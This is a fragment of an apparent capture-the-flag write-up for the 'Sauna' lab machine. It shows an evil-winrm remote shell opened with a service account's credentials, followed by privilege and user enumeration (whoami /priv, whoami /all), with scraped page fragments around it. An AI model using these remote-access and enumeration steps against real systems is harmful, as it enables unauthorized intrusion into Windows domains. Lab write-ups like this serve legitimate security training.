 192.168.1.15 10.10.14.10 10.10.10.175 - Sauna
❯ evil-winrm -i 10.10.10.175 -u 'svc_loanmgr' -p '!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> dir
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> whoami /all
USER INFORMATION
----------------
VPN - root's tasks Privilege Escalation